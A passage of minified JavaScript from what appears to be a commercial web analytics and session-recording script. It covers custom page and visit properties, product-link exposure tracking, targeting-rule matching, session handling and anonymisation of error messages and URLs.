T(t.message)&&(t.message=this.HC(t.message),t.message=this.D.anonymizePII(t.message)),T(t.filename)&&(t.filename=this.R.computeOverriddenUrl(t.filename)),t}HC(t){return csString.prototype.replace.call(t,/(value\s*=\s*".*"|value\s*=\s*'.*')/,`value='${Tb}'`)}}return s})(),Cb=["customProperties:page:add","addPageviewProperties"],Ib=["customProperties:page:remove","removePageviewProperty"],Pb=["customProperties:page:clear","clearPageviewProperties"],yl="addPageviewProperties",El="removePageviewProperty",Ob="clearPageviewProperties",Nb=(()=>{class s{constructor(t,e,i){this.S=t,this.$e=e,this.ht=i,this.addPageProperties=r=>{let o=pr.sanitizeCustomEventProperties(r);o&&this.$e.updateProperties(o)},this.removePageProperty=r=>{this.$e.removeProperty(r)},this.clearPageProperties=()=>{this.$e.clearProperties()}}gd(){var t,e,i;(t=this.ht)===null||t===void 0||t.register(yl,r=>{if(!Y(r))throw new lt(yl);this.addPageProperties(r)}),(e=this.ht)===null||e===void 0||e.register(El,r=>{if(!T(r))throw new lt(El);this.removePageProperty(r)}),(i=this.ht)===null||i===void 0||i.register(Ob,this.clearPageProperties)}BC(){this.S.register(Cb,this.addPageProperties),this.S.register(Ib,this.removePageProperty),this.S.register(Pb,this.clearPageProperties)}init(){this.ht&&this.gd(),this.BC()}onBeforeArtificialPageView(t,e){e!==t&&this.$e.clearProperties()}}return s})(),Sl=["customProperties:visit:add","addEventProperties"],vl=["customProperties:visit:remove","removeEventProperty"],Mb=["customProperties:visit:clear","clearEventProperties"],_l="addEventProperties",wl="removeEventProperty",Db="clearEventProperties",kb=(()=>{class s{constructor(t,e,i,r){this.S=t,this.E=e,this.we=i,this.ht=r,this.addVisitProperties=o=>{let c=pr.sanitizeCustomEventProperties(o);c&&this.we.updateProperties(c)},this.removeVisitProperty=o=>{this.we.removeProperty(o)},this.clearVisitProperties=()=>{this.we.clearProperties()}}gd(){this.ht&&(this.ht.register(_l,t=>{if(!Y(t))throw new lt(_l);this.addVisitProperties(t)}),this.ht.register(wl,t=>{if(!T(t))throw new lt(wl);this.removeVisitProperty(t)}),this.ht.register(Db,()=>{this.clearVisitProperties()}))}init(){this.S.register(Sl,t=>{var e;if(this.E.isCsCrosswritingHeap()){if(!Y(t))throw new lt(Sl[0]);this.addVisitProperties(t)}else this.E.isCsSideloadingHeap()&&((e=window.heap)===null||e===void 0||e.addEventProperties(t))}),this.S.register(vl,t=>{var e;if(this.E.isCsCrosswritingHeap()){if(!t||!T(t))throw new lt(vl[0]);this.removeVisitProperty(t)}else this.E.isCsSideloadingHeap()&&((e=window.heap)===null||e===void 0||e.removeEventProperty(t))}),this.S.register(Mb,()=>{var t;this.E.isCsCrosswritingHeap()?this.clearVisitProperties():this.E.isCsSideloadingHeap()&&((t=window.heap)===null||t===void 0||t.clearEventProperties())}),this.E.isCsCrosswritingHeap()&&this.gd()}onOptout(){var t;this.E.isCsCrosswritingHeap()?this.we.clearProperties():this.E.isCsSideloadingHeap()&&((t=window.heap)===null||t===void 0||t.clearEventProperties())}}return s})();var Lb=(()=>{class s extends _t{constructor(t,e,i,r,o,c,l,h){super(),this.R=t,this.ar=e,this.Ze=i,this.cr=r,this.Re=o,this.Bo=c,this.$C=l,this.vs=h}init(){this.zC(),this.au(),this.qC(),this.WC()}collectInitialProducts(){this.ar.collectProductsAndAnchors(document,({products:t,anchors:e})=>{this.Ly(e),this.cr.send(this.xy(t))})}startDisplayAdExposureTracking(){var t;(t=this.vs)===null||t===void 0||t.restart()}Ly(t){csArray.prototype.forEach.call(t,e=>{this.$C.pushProduct(e)})}onIframeEmerchandisingMessage(t){this.cr.send(t)}clearState(){var t,e;this.Bo.clearState(),(t=this.vs)===null||t===void 0||t.cancleTimers(),(e=this.vs)===null||e===void 0||e.clearState(),this.ar.flushEvents(),this.Re.isEmpty()||this.Fo(!1),this.cr.clearState()}initStates(){this.cr.initStates()}onStart(){var t;this.Ze.start(),this.ar.start(),this.Bo.start(),(t=this.vs)===null||t===void 0||t.start()}onStop(){var t;this.Ze.stop(),this.ar.stop(),this.Bo.stop(),(t=this.vs)===null||t===void 0||t.stop()}qC(){this.Bo.onProductExposed(t=>{this.Re.addProductExposure(t),this.Re.isFull()&&this.Fo(!1)})}xy(t,e=[],i=[]){let r={products:t,targetUrl:this.R.getAnonymizedUrl(),windowWidth:yt.windowWidth(),windowHeight:yt.windowHeight()};return e.length>0&&(r.exposures=e),i.length>0&&(r.contentExposures=i),r}zC(){this.ar.init(),this.ar.onProductsDetection(({products:t,anchors:e})=>{this.Re.addProducts(t),this.Re.isFull()&&this.Fo(!1),this.Ly(e)})}au(){this.Ze.onEvent(t=>{var e;t!==Qt.Visible&&(this.Bo.clearState(),(e=this.vs)===null||e===void 0||e.cancleTimers(),this.YC())})}YC(){this.Re.isEmpty()||this.Fo(!0)}Fo(t){let e=this.xy(this.Re.getProducts(),this.Re.getProductsExposure(),this.Re.getExposedContentItems());t?this.cr.sendBeacon(e):this.cr.send(e)}WC(){this.vs&&(this.vs.init(),this.vs.onDisplayAdExposed(t=>{this.Re.addExposedContentItems(t),this.Re.isFull()&&this.Fo(!1)}))}}return s})();var xb=(()=>{class s{constructor(t=s.iI){this.Ri=[],this.Lc=[],this.xc=[],this.$o=new dr(t)}addProducts(t){this.$o.addString(csJSON.stringify(t)),csArray.prototype.push.call(this.Ri,...t)}addProductExposure(t){this.$o.addString(csJSON.stringify(t)),csArray.prototype.push.call(this.Lc,t)}addExposedContentItems(t){this.$o.addString(csJSON.stringify(t)),csArray.prototype.push.call(this.xc,...t)}reset(){this.$o.reset(),this.Ri=[],this.Lc=[],this.xc=[]}isEmpty(){return this.Ri.length===0&&this.Lc.length===0&&this.xc.length===0}isFull(){return this.$o.isThresholdReached()}getProducts(){return this.Ri}getProductsExposure(){return this.Lc}getExposedContentItems(){return this.xc}}return s.iI=10*1024,s})(),Ub=(()=>{class s{constructor(t){this.A=t}push(t){this.ot||(this.ot=[],this.xo=csSetTimeout(()=>this.flush())),csArray.prototype.push.call(this.ot,t)}flushBuffer(){this.xo&&(csClearTimeout(this.xo),this.xo=void 0),this.flush()}flush(){this.ot&&(csArray.prototype.forEach.call(this.ot,this.A),this.ot=void 0)}}return V([N("MicrotaskBuffer.flush")],s.prototype,"flush",null),s})(),Vb=(()=>{class s{constructor(){this.ot=new Ub(t=>t.isConnected&&this.Vy&&this.Vy(t))}onElementAvailable(t){this.Vy=t}pushProduct(t){this.ot.push(t)}flush(){this.ot.flushBuffer()}*getElements(t){}}return s})(),jb=(()=>{class s extends _t{constructor(t,e,i,r=new ae){super(),this.jy=t,this.I=e,this.E=i,this.Mt=r}onProductExposed(t){this.nI=t}clearState(){!ae.isSupported()||!this.isStarted||this.Hy()}onStart(){ae.isSupported()&&(this.ur=new Map,this.rI())}onStop(){ae.isSupported()&&(this.jy.flush(),this.I.runPendingTasks(),this.Hy(),this.Mt.stop(),this.ur.clear())}rI(){try{this.Mt.start((t,e)=>{e===ks.VisibleInViewPort?this.oI(t):this.By(t)})}catch(t){B.error(t);return}this.jy.onElementAvailable(t=>this.I.schedule(()=>this.Mt.observe(t)))}Hy(){this.ur.forEach((t,e)=>{this.By(e)}),this.ur.clear()}oI(t){this.ur.set(t,P.now())}By(t){let e=this.ur.get(t);if(e===void 0)return;let r=P.now()-e;this.ur.delete(t),!(r<s.EXPOSURE_DURATION_THRESHOLD)&&this.nI(this.aI(t,r))}aI(t,e){let{href:i}=t;return{targetPath:Ce.getElementPath(t,{dynamicIdRegex:this.E.dynamicIdRegex}),duration:e,href:i}}}return s.EXPOSURE_DURATION_THRESHOLD=150,s})(),Hb=(()=>{class s{constructor(t,e,i,r){this.K=t,this.Fy=e,this.Re=i,this.cI=r}initStates(){this.lI()}clearState(){this.K.removeQueryParams()}send(t){this.hI(t)}sendBeacon(t){this.uI(t)}lI(){let t=this.cI.getRequestParameters();this.K.setQueryParams(t),this.Fy.setQueryParams(t)}hI(t){this.K.send(t),this.Re.reset()}uI(t){this.Fy.send(csJSON.stringify(t)),this.Re.reset()}}return s})(),Bb=(()=>{class s{constructor(t,e,i){this.configuration=t,this.projectPathComputation=e,this.I=i}collectProductsAndAnchors(t=document,e){this.I.schedule(()=>{let i=[];this.getAllValidAnchors(this.configuration.hostnames,t,r=>{for(let o of r)csArray.prototype.push.call(i,this.buildProductFromAnchor(o));e({products:i,anchors:r})})})}getAllValidAnchors(t,e=document,i){if(!("IntersectionObserver"in window))return;let r=[],o=new csIntersectionObserver(l=>{csArray.prototype.forEach.call(l,h=>{let d=h.target;(d.protocol==="https:"||d.protocol==="http:")&&d.hostname!==""&&Math.round(h.boundingClientRect.height)>0&&Math.round(h.boundingClientRect.width)>0&&Ji(d.hostname,t)&&csArray.prototype.push.call(r,d)}),i(r),o.disconnect()}),c=Z.findAllElements("a",e);csArray.prototype.forEach.call(c,l=>{o.observe(l)})}isAnchorValid(t,e){return(t.protocol==="https:"||t.protocol==="http:")&&t.offsetHeight>0&&t.offsetWidth>0&&t.hostname!==""&&Ji(t.hostname,e)}buildProductFromAnchor(t){return{targetPath:this.projectPathComputation.getElementPath(t),href:t.href}}}return V([At("getAllValidAnchors")],s.prototype,"getAllValidAnchors",null),s})(),Fb=(()=>{class s extends Bb{constructor(t,e,i){super(t,e,i)}init(){this.L=new he(t=>X(t,e=>this.dI(e)))}start(){this.L.observe()}stop(){this.L.disconnect()}flushEvents(){}onProductsDetection(t){this.fI=t}dI(t){for(let e=0;e<t.addedNodes.length;e+=1){let i=t.addedNodes[e];if(Fo(i)&&this.isAnchorValid(i,this.configuration.hostnames)){let r=this.buildProductFromAnchor(i);this.Gy({products:[r],anchors:[i]})}else Se(i)&&this.collectProductsAndAnchors(i,r=>{this.Gy(r)})}}Gy(t){t.products.length>0&&this.fI(t)}}return s})();var bl="display",Gb=(()=>{class s{constructor(t,e,i,r,o,c,l,h,d){this.E=t,this.Q=e,this.jt=i,this.vt=r,this._t=o,this.R=c,this.pt=l,this.S=h,this.I=d}init(){let t=new Fb(this.E,this.Q,this.I),e=new ma,i=new xb,r=new Vb,o=new jb(r,this.I,this.E),c=new Hb(this.jt.create(`${this.E.getTrackerUri()}/${bl}`,"base64"),new ga(`${this.E.getTrackerUri()}/${bl}`),i,new Ei(this.vt,this._t));this.Ve=new Lb(this.R,t,e,c,i,o,r,this.vs),this.Ve.init(),this.pt.addListener(this.Ve)}onStartTracking(){this.Ds()&&(this.Ve.start(),this.Ve.collectInitialProducts())}onArtificialPageViewEnd(){this.Ve.clearState(),this.Ve.stop()}onAfterNaturalPageView(){this.Ve.initStates()}onAfterArtificialPageView(){this.Ds()&&(this.Ve.initStates(),this.Ve.start(),this.Ve.collectInitialProducts())}onBeforeSessionRenewal(){this.Ve.clearState(),this.Ve.stop()}onOptout(){this.Ve.stop()}Ds(){return!!window.csIntersectionObserver}}return V([At("Emerch.onStartTracking")],s.prototype,"onStartTracking",null),s})(),$b=(()=>{class s{constructor(t){this.S=t}init(){this.zy(s.vI,zl),this.zy(s._I,$l)}zy(t,e){this.S.register([t],(i,r)=>{!T(i)||!(T(r)||ve(r))||B.error(r,`${e}${i}`)})}}return s._I="logSnippetError",s.vI="logImplementationSnippetError",s})(),zb=["hidePageTitle"],qb=["resetHidePageTitle"],Wb="onNextPageviewOnly",Yb=(()=>{class s{constructor(t,e){this.fe=t,this.S=e}init(){this.S.register(zb,t=>{let e=t===Wb;this.fe.setHidePageTitle(e)}),this.S.register(qb,()=>this.fe.resetHidePageTitle())}onAfterNaturalPageView(){this.fe.updateStateOnAfterPageview()}onAfterArtificialPageView(){this.fe.updateStateOnAfterPageview()}}return s})(),Xb=(()=>{class s{constructor(t,e){this.$t=t,this.E=e,this.qy=!1}enableRecordingContext(t,e,i){this.qy=!0,this.Yn=t,this.C=e,this.ao=i}getRecordingContext(){var t,e,i;if(!this.qy)return{isRecording:!1,recordingStartTimestamp:0,etrState:oe.ETR_OFF,etrStatus:ne.ETR_DISABLED,collectState:L.ANALYTICS_ONLY};let r=this.C.getSession();return{isRecording:this.Yn.isRecording(),useAnonymization:this.$t.getSensitiveStatus().useAnonymization,enableOnlineResources:(t=this.Yn.getStaticResourceManagerStatus())===null||t===void 0?void 0:t.onlineAssets.activated,enableOnlineResourcesOnNextPageview:(e=this.Yn.getStaticResourceManagerStatus())===null||e===void 0?void 0:e.onlineAssets.enabledOnNextPageview,recordingStartTimestamp:parseInt(this.Yn.getRecordingStartTimestamp(),10),etrState:this.E.malkaEtrEnabled?oe.ETR_ON:oe.ETR_OFF,etrStatus:this.ao.getEtrStatus(r),collectState:(i=r==null?void 0:r.collectState)!==null&&i!==void 0?i:L.ANALYTICS_ONLY}}}return s})(),Zi=(()=>{class s{static isRecordingSupported(){return"MutationObserver"in window&&"visibilityState"in document}static isAsyncSerializationSupported(){return"Promise"in window&&"findIndex"in csArray.prototype}}return s})();var Kb=(()=>{class s extends _t{constructor(t,e,i,r,o,c){super(),this._e=t,this.lt=e,this.Yt=i,this.bn=r,this.fr=o,this.it=c}onStart(){var t,e,i;this.Yt.start(),this._e.setMaskedElementSettings(this.lt.getMaskedElementSettings((t=this.it)===null||t===void 0?void 0:t.shouldMaskNonTextElements())),this._e.startIdentifier(),(e=this.bn)===null||e===void 0||e.start(),(i=this.fr)===null||i===void 0||i.start()}onStop(){var t,e;this.Yt.stop(),this._e.stopIdentifier(),(t=this.bn)===null||t===void 0||t.stop(),(e=this.fr)===null||e===void 0||e.stop()}}return s})(),Jb=(()=>{class s{constructor(t,e,i,r,o,c){this.it=t,this.lt=e,this.re=i,this.Yt=r,this.Nr=o,this.ut=c,this.Mr=Wo(this.Nr)}getSensitiveStatus(){var t,e;return{started:this.re.isStarted,useAnonymization:this.it.shouldUseAnonymization(),capturedElementSelector:this.Yt.getWhitelistedElementsSelector(),maskedElementSettings:this.lt.getMaskedElementSettings((t=this.it)===null||t===void 0?void 0:t.shouldMaskNonTextElements()),encryptionSelectors:(e=this.ut)===null||e===void 0?void 0:e.getEncryptionSelectors()}}getElementSensitiveStatus(t){let e=this.re.isStarted,i=this.it.shouldUseAnonymization();return e?k.isMaskedElement(t)||k.isMaskedElementChild(t)?Ht.MASKED:bh.shouldEncrypt(t)?Ht.ENCRYPTED:je.isEditableNode(t)?Ht.ANONYMIZED:i?ye.isWhitelistedElement(t)?Ht.CAPTURED:Ht.ANONYMIZED:Ht.CAPTURED:Ht.ANONYMIZED}getAttributeSensitiveStatus(t,e){if(!this.re.isStarted)return Ht.ANONYMIZED;let i=this.it.shouldUseAnonymization();return k.isMaskedAttribute(t,e)?Ht.MASKED:i?_i(t)||ye.isWhitelistedElement(t)||this.Mr.has(e)?Ht.CAPTURED:Ht.ANONYMIZED:Ht.CAPTURED}}return s})(),Qb=(()=>{class s{constructor(t){this.B=t}onAfterVisitorRenewal(){this.B.renewSession(!0)}}return s})(),Zb=(()=>{let s;return function(n){n.URL="url"}(s||(s={})),s})(),Al=(()=>{let s;return function(n){function t(u,g){for(let y of u)if(i(y,g))return!0;return!1}n.isUrlMatching=t;function e(u,g){if(T(g)){for(let y of u)if(i(y,g))return!0}else if(zi(g)){for(let y of u)if(i(y,csString(g)))return!0}return!1}n.isMatching=e;function i(u,g){let y=r(u,g);return u.negate?!y:y}function r(u,g){switch(u.rule_type==="date"&&(u.match_operation==="less_than"||u.match_operation==="greater_than")&&(g=(new csDate(g).valueOf()/1e3).toFixed(0)),u.match_operation){case"exact":switch(u.rule_type){case"string":return T(u.pattern)?csString.prototype.toLowerCase.call(g)===csString.prototype.toLowerCase.call(u.pattern):!1;case"boolean":return g===u.pattern||g===csString(u.pattern);case"number":return ft(g)?Number(g)===Number(u.pattern):!1;default:return g===u.pattern}case"starts_with":return T(u.pattern)?csString.prototype.indexOf.call(g,u.pattern)===0:!1;case"ends_with":return T(u.pattern)?vi(g,u.pattern):!1;case"contains":return T(u.pattern)?csString.prototype.indexOf.call(g,u.pattern)!==-1:!1;case"regex":if(!T(u.pattern))return!1;try{return new csRegExp(u.pattern).test(g)}catch(y){return B.warn(`targeting.matchOperation.regex invalid ${y==null?void 0:y.message}`),!1}case"simple":return T(u.pattern)?d(g)===d(u.pattern):!1;case"greater_than":return Number(g)>Number(u.pattern);case"less_than":return Number(g)<Number(u.pattern);case"exact_date":{let y=Number(u.pattern);if(!vt(y))return!1;let S=new csDate(y*1e3);return new csDate(g).toDateString()===S.toDateString()}case"exact_days_ago":return o(u,g);case"more_than_days_ago":return c(u,g);case"less_than_days_ago":return l(u,g);case"unknown":return h(g);default:return B.warn(`targeting.matchOperation.regex not managed operation ${u.match_operation}`),!1}}function o(u,g){let y=new csDate,S=y.setDate(y.getDate()-Number(u.pattern)),C=new csDate(S);return new csDate(g).toDateString()===C.toDateString()}function c(u,g){let y=Number(u.pattern);if(!vt(y))return!1;let S=Number(y)+1,C=new csDate,M=new csDate(C);return M.setDate(C.getDate()-S),new csDate(g).getTime()<=M.getTime()}function l(u,g){let y=Number(u.pattern);if(!vt(y))return!1;if(y===0)return o(u,g);let S=new csDate,C=new csDate(S);return C.setDate(S.getDate()-y),new csDate(g).getTime()>=C.getTime()}function h(u){return ft(u)?T(u)?csString.prototype.trim.call(u)==="":zi(u)?u===!0:vt(u)?u!==0:!1:!0}function d(u){let g=Pt(u,"http://")||Pt(u,"https://")?u:`https://${u}`,y=Xo(g);return y!==null?csString.prototype.replace.call(y.host,/^www./,""):u}}(s||(s={})),s})(),Qr={isLegacyURL:s=>s.component==="url",isLegacyTrigger:s=>s.component==="trigger",isURL:s=>s.type===Zb.URL},tA=(()=>{class s{constructor(){this.Yy=new Ko,this.Xy=[],this.Ky=[]}setTargetingRules(t){this.Yy.setRegexRules(csArray.prototype.filter.call(t,Qr.isURL));for(let e of t)Qr.isLegacyURL(e)?csArray.prototype.push.call(this.Xy,e):Qr.isLegacyTrigger(e)&&csArray.prototype.push.call(this.Ky,e)}matchUrl(t){return Al.isUrlMatching(this.Xy,t)||this.Yy.evaluateUrl(t)}matchTrigger(t){return Al.isMatching(this.Ky,t)}}return s})(),eA=(()=>{class s extends _t{constructor(t,e,i){super(),this.Jy=t,this.Ed=e,this.R=i}init(){this.Sd=new tA,this.Jy&&this.Sd.setTargetingRules(this.Jy)}onStart(){}checkTargetingRules(){let t=this.R.getAnonymizedUrl();this.Ed(this.vd(t,"url"))}onStop(){}onTargetingRulesArtificialPageview(t){this.isStarted&&this.Ed(this.vd(t,"url"))}onExternalEvent(t){this.isStarted&&this.Ed(this.vd(t.name,"trigger"))}vd(t,e){var i,r;return e==="url"&&T(t)&&(!((i=this.Sd)===null||i===void 0)&&i.matchUrl(t))?!0:!!(e==="trigger"&&(!((r=this.Sd)===null||r===void 0)&&r.matchTrigger(t)))}}return s})(),sA={MATCHED:{[L.ANALYTICS_ONLY]:L.ANALYTICS_ONLY_RULES_TARGETING,[L.RECORDING_GLOBAL_SAMPLING]:L.RECORDING_RULES_TARGETING,[L.ANALYTICS_ONLY_RECORDING_PENDING_RULES_TARGETING]:L.RECORDING_RULES_TARGETING},MISSED:{[L.ANALYTICS_ONLY]:L.ANALYTICS_ONLY_RULES_TARGETING,[L.RECORDING_GLOBAL_SAMPLING]:L.ANALYTICS_ONLY_RECORDING_PENDING_RULES_TARGETING}},iA=(()=>{class s{constructor(t,e,i,r,o,c,l){this.E=t,this.w=e,this.Tt=i,this.J=r,this.R=o,this.C=c,this.rs=l,this.ln=!1,this.Wo=(h=!1)=>{this.ln&&this.E.isSMB&&this.rs.allowStartDataCollection({fromSessionRenewal:h}),this.E.startMode===Qn.Automatic&&this.rs.startDataCollection({fromSessionRenewal:h})},this.CI=h=>{this.ln||(this.ln=h,this.Qy(),this.Wo())}}init(){this.E.isSMB&&this.rs.disableStartDataCollection(),this.pr=new eA(this.E.recordTargetingRules,this.CI,this.R),this.J.addListener(this.pr),this.pr.init()}start(){this.pr.start()}stop(){this.pr.stop()}maybeStartDataCollection(t){if(t){this.Wo(t);return}if(this.II()){this.ln=!0,this.Wo(),this.stop();return}this.pr.checkTargetingRules()}onAfterArtificialPageView(){this.pr.checkTargetingRules()}onCollectStateChange(t){if(this.Zy(t)){this.stop();return}let e=t===L.ANALYTICS_ONLY_RECORDING_PENDING_RULES_TARGETING;!this.ln&&e||csSetTimeout(()=>this.tE(t),0)}onStartTracking(){this.Qy()}II(){let t=this.C.getSession();return!!(t&&this.Zy(t.collectState))}Zy(t){return t===L.RECORDING_RULES_TARGETING||t===L.ANALYTICS_ONLY_RULES_TARGETING}Qy(){var t;if(this.ln){let e=this.C.getSession(),i=this.Tt.getInitialCollectState();this.tE((t=e==null?void 0:e.collectState)!==null&&t!==void 0?t:i),this.rs.isDataCollectionStarted()&&this.w.emitTargetingRulesMatched()}}tE(t){let e=sA[this.ln?"MATCHED":"MISSED"][t];e&&this.w.emitCollectStateChange(e,oe.ETR_OFF)}}return s})(),hu=(()=>{class s{constructor(){this.eE=new Set,this.sE=[],this._d=new Set,this.wd=[]}addUrlMaskingPattern(t){if(this.eE.has(t))return;this.eE.add(t);let e=lc(t);csArray.prototype.push.call(this.sE,e)}getUrlMaskingPatterns(){return this.sE}resetPartialUrlMaskingPatterns(){this._d.clear(),this.wd=[]}addPartialUrlMaskingPattern(t){if(this._d.has(t))return;this._d.add(t);let e=lc(t);csArray.prototype.push.call(this.wd,e)}getPartialUrlMaskingPatterns(){return this.wd}}return s})(),nA=(()=>{class s{constructor(t,e,i){this.E=t,this.M=e,this.C=i,this.ys=P.now()}resetStartTime(){this.ys=P.now()}getSessionData(){let{projectId:t}=this.E,e=this.M.getVisitor();e==null&&B.warn("Visitor is null. This happens when a snippet tries to get Session Data before the tag was initialized.");let{id:i,visitsCount:r}=e!=null?e:{},o=this.C.getSession();o===null&&B.warn("Session is null. This happens when a snippet tries to get Session Data before the tag was initialized.");let{pageNumber:c}=o!=null?o:{};return{projectId:t,userId:i,sessionNumber:r,pageNumber:c,relativeTimestamp:P.now()-this.ys}}}return s})(),rA=["clearSession"],oA=["extendSession"];var aA=["getSessionData"],cA=["session:start:newVisitor"],lA=["session:clear:visitor"],hA=(()=>{class s{constructor(t,e,i,r){this.E=t,this.M=e,this.C=i,this.S=r}init(){this.bd=new nA(this.E,this.M,this.C),this.S.register(rA,()=>this.C.removeSession()),this.S.register(oA,()=>this.C.extendSessionPeriodically(),{disableApplyPending:!0}),this.S.register(aA,()=>this.bd.getSessionData(),{disableApplyPending:!0}),this.S.register(cA,()=>this.M.renewVisitor()),this.S.register(lA,()=>{this.M.resetVisitor()},{disableApplyImmediate:!0})}onBeforeNaturalPageView(){this.M.createOrUpdateVisitor(),this.C.createOrUpdateSession()}onBeforeArtificialPageView(){this.M.createOrUpdateVisitor(),this.C.createOrUpdateSession()}onAfterNaturalPageView(){this.bd.resetStartTime()}onAfterArtificialPageView(){this.bd.resetStartTime()}onOptout(){this.M.removeVisitor(),this.C.removeSession()}onCollectStateChange(t){this.C.updateCollectState(t)}}return s})(),uA=(()=>{class s{constructor(t,e,i,r,o,c,l,h,d,u,g,y,S,C,M,v,w,I,D,b,H,tt,ct,Gt,$t,Xt,_,U,j,z,gt,Nt,ee,de,Ne,Me,$e){this.vt=t,this.hn=e,this.pe=i,this.M=r,this.C=o,this.B=c,this.Ns=l,this.w=h,this.S=d,this.yl=u,this.E=g,this.El=y,this.ls=S,this.Tr=C,this.Ct=M,this.D=v,this.Q=w,this.Z=I,this.R=D,this.PI=b,this.J=H,this.pt=tt,this._t=ct,this.iE=Gt,this.Wt=$t,this.OI=Xt,this.I=_,this.jt=U,this.N=j,this.Nt=z,this.W=gt,this.Tt=Nt,this.lt=ee,this.fe=de,this.qe=Ne,this.$e=Me,this.we=$e,this.NI=ze=>{this.w.emitBeforeSessionRenewal(),this.gr(!0,ze),this.w.emitAfterSessionRenewal()},this.MI=ze=>{this.w.emitBeforeSessionRenewal(),this.Tt.refreshQuota(fe=>{fe!==L.QUOTA_REACHED&&(this.gr(!0,ze),this.w.emitAfterSessionRenewal())})}}start(){if(this.El.init(),this.ls.init(),this.ls.isActive())return;let t,e,i,r,o,c,l,h,d,u,g,y,S,C,M,v,w,I,D;this.I.schedule(()=>{this.E.isCsCrosswritingHeap()&&(this.ht=new Hw),M=new Qb(this.B),y=new Uw(this.Q),S=new ww(()=>{}),v=new bw,D=new Lw;let b=new Kb(S,this.lt,v,I,D,this.Ad());C=new Jb(this.Ad(),this.lt,b,v,this.E.whitelistedAttributes,w);let H=new ny(this.w,this.S,this.lt,b,v,w,I);H.init(),this.w.addListener(H),this.E.isCsCrosswritingHeap()&&(this.nE=new Nb(this.S,this.$e,this.ht),this.w.addListener(this.nE),this.nE.init()),this.E.isCsCrosswritingHeap()&&(this.we||(this.we=new iu(this.E.cookielessTrackingEnabled?this.W:this.N)),this.rE=new kb(this.S,this.E,this.we,this.ht),this.w.addListener(this.rE),this.rE.init()),t=new n_(this.E,this.hn,this.M,this.Q,y,this.S,this.B,new xw(B),this.pt,this.jt,this.J,C,this.ht,this.$e,this.we),e=new fy(this.S,this.C,this.E,this.vt,this.pe,this.D),g=new Xb(C,this.E);let tt=null,ct=new Ym;i=new __(this.M,this.C,this.S,this.pt,tt,this.E,ct,g),r=new _y(this.E,this.hn,this.M,this.S,this.D,this.B,this.R),this.E.isCsCrosswritingHeap()&&(this.fe||(this.fe=new nu),this.oE=new Yb(this.fe,this.S),this.w.addListener(this.oE),this.oE.init());let Gt;this.E.isCsCrosswritingHeap()&&(this.aE=new Gw(this.S,this.qe),this.w.addListener(this.aE),this.aE.init(),this.cE=new qw(this.S,this.E,this.M,this.B),this.w.addListener(this.cE),this.cE.init()),this.an=new ty(this.E,this.S,this.w,this.hn,this.M,this.C,this.Ns,this.Ct,this._t,this.R,this.Wt,ct,this.J,this.fe,Gt),this.lE=new hA(this.E,this.M,this.C,this.S),this.rs=new Zw(this.E,this.w,this.ls,this.lt,this.an,this.B),new Qw(this.rs,this.S).init(),l=new Oy(this.E,this.S,this.pe,this.hn,this.J),h=new $b(this.S),d=new jw}),this.E.apiErrors.enabled&&this.I.schedule(()=>{this.yt=new hu,this.DI=new L_(this.S,this.yt),this.DI.init()}),this.E.apiErrors.enabled&&this.I.schedule(()=>{var b,H;let tt=new ab(this.E.apiErrors,this.D);this.mt=new eb(new Xw,new Ww,tt),this.ve=new sb(this.yt,this.Z,!!(!((H=(b=this.E)===null||b===void 0?void 0:b.experimental)===null||H===void 0)&&H.anonymizeNameInUrls)),this.Bn=new ib;let ct=new M_(this.mt,this.ve,this.E,this.hn,this.pt,this.S,this.jt);ct.init(),this.w.addListener(ct)}),this.E.customErrors.enabled&&this.I.schedule(()=>{var b,H,tt;let ct;!((b=this.E.customErrors.consoleMessageLogLevels)===null||b===void 0)&&b.length&&(ct=new cb(this.E)),this.Ti=new yb(this.D,!((tt=(H=this.E)===null||H===void 0?void 0:H.experimental)===null||tt===void 0)&&tt.anonymizeNameInUrls?this.Z:void 0);let Gt=new db(this.Ti,this.E,this.hn,this.S,this.J,this.jt,this.pt,ct);Gt.init(),this.w.addListener(Gt)}),this.E.jsErrorsEnabled&&this.I.schedule(()=>{this.Xs=new Ab,this.Se=new Rb(this.D,this.R);let b=new bb(this.Xs,this.Se,this.E,this.hn,this.pt,this.S,this.J,this.R,this.jt);b.init(),this.w.addListener(b)}),this.I.schedule(()=>{this.Tr.init()}),this.I.schedule(()=>{i.init()}),this.I.schedule(()=>{e.init()}),this.I.schedule(()=>{r.init()}),this.I.schedule(()=>{this.iE.init()}),this.I.schedule(()=>{this.an.init()}),this.I.schedule(()=>{this.lE.init()}),this.I.schedule(()=>{l.init()}),this.I.schedule(()=>{this.PI.init()}),this.I.schedule(()=>{h.init()}),this.I.schedule(()=>{d.init()}),this.I.schedule(()=>{this.OI.init()}),this.I.schedule(()=>{this.w.addListener(this.lE),this.w.addListener(this.yl),this.w.addListener(t),this.w.addListener(this.Tr),this.w.addListener(i),this.w.addListener(r),this.w.addListener(this.iE),this.w.addListener(this.an),this.w.addListener(l),this.w.addListener(e),this.w.addListener(d),this.w.addListener(M)}),Zi.isRecordingSupported()&&this.I.schedule(()=>{let b=new Rv(g,this.C,this.E,this.vt,this.S,this.D,this.B,S,this.Se,this.mt,this.ve,this.yt,this.w,this.J,this.pt,this.Wt,this.jt,this.Z,this.Bn,this.Ad(),this.Ti,w);b.init(),this.w.addListener(b),i.setRecordingService(b.recordingService)}),this.I.schedule(()=>{var b;let H,tt}),this.E.eMerchandisingEnabled&&this.I.schedule(()=>{let b=new Gb(this.E,this.Q,this.jt,this.vt,this._t,this.R,this.pt,this.S,this.I);b.init(),this.w.addListener(b)}),this.I.schedule(()=>{t.init()}),this.I.schedule(()=>{this.E.isQuotaEnabled()?this.B.onSessionExpired(b=>{this.MI(b)}):this.B.onSessionExpired(b=>{this.NI(b)}),this.gr()})}gr(t=!1,e=!1){var i,r,o;if(this.E.hasTargetingRules()){this.Yo||(this.Yo=new iA(this.E,this.w,this.Tt,this.J,this.R,this.C,this.rs),this.w.addListener(this.Yo),this.Yo.init(),this.Yo.start(),this.S.start(),(i=this.ht)===null||i===void 0||i.start()),this.Yo.maybeStartDataCollection(t);return}this.S.start(),(r=this.ht)===null||r===void 0||r.start(),this.rs.tryStartAutomaticDataCollection({fromSessionRenewal:t,isRenewedVisitor:e})}Ad(){if(this.it)return this.it;let t=new Ko;return this.it=new _w(this.E,this.R,t,this.Ct),this.it.init(),this.it.shouldUseAnonymization()&&F.counters.pageAnonymisation.count("anonymized-on-start"),this.it}}return s})();var uu=(()=>{class s{constructor(t){this.configuration=t}}return s})(),dA=(()=>{class s extends 